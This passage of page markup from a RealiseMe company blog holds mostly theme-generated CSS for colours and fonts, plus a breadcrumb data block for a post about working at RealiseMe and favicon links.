    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #3c76ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3c76ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3c76ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3c76ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3c76ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3c76ce;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3c76ce !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3c76ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3c76ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 118, 206, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #333333;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #3c76ce;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #3c76ce;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: rgba(255,255,255,0.5);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f9875e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: rgba(255,255,255,0.5);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f9875e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #eff6ff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #eff6ff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f9875e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f9875e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f9875e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f9875e;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c76ce;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c76ce;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc8c5f;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #eff6ff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #5596fa;
        background: -moz-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #5596fa), color-stop(100%, #f9875e));
        background: -webkit-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -o-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -ms-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: linear-gradient(to bottom, #5596fa 0%, #f9875e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5596fa', endColorstr='#f9875e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e96d42;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #eff6ff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-sub-footer-container {
        background-color: #3c76ce;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: rgba(255,255,255,0.5);
    }

    
    .post .td-post-header .entry-title {
        color: #3c76ce;
    }
    .td_module_15 .entry-title a {
        color: #3c76ce;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #757575;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3c76ce;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #e96d42;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #e96d42;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #3c76ce;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3c76ce;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Asap;
	line-height:27px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Asap;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Asap;
	font-size:12px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Asap;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Asap;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Asap;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Asap;
	font-size:18px;
	font-weight:900;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Asap;
	
    }
    
    .td-post-date .entry-date {
        font-family:Asap;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Asap;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Asap;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Asap;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Asap;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Asap;
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Asap;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Asap;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Asap;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Asap;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Asap;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Asap;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Asap;
	
    }
    
    .td-post-content li {
        font-family:Asap;
	
    }
    
    .td-post-content h1 {
        font-family:Asap;
	
    }
    
    .td-post-content h2 {
        font-family:Asap;
	
    }
    
    .td-post-content h3 {
        font-family:Asap;
	
    }
    
    .td-post-content h4 {
        font-family:Asap;
	
    }
    
    .td-post-content h5 {
        font-family:Asap;
	
    }
    
    .td-post-content h6 {
        font-family:Asap;
	
    }





    
    .post .td-category a {
        font-family:Asap;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Asap;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Asap;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Asap;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Asap;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Asap;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Asap;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Asap;
	
    }
    
    .post .td-post-share-title {
        font-family:Asap;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Asap;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Asap;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Asap;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Asap;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Asap;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Asap;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Asap;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Asap;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Asap;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Asap;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Asap;
	
    }




    
	.footer-text-wrap {
		font-family:Asap;
	
	}
	
	.td-sub-footer-copy {
		font-family:Asap;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Asap;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Asap;
	
    }
    
    .category .td-category a {
    	font-family:Asap;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Asap;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Asap;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Asap;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Asap;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Asap;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Asap;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Asap;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Asap;
	
	}



	
    body, p {
    	font-family:Asap;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #3c76ce;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #3c76ce;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #3c76ce;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #3c76ce;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.realiseme.com/blog/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/category/realiseme/",
                    "name": "RealiseMe"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/",
                    "name": "What it&#8217;s Like to Work at RealiseMe"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #3c76ce;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
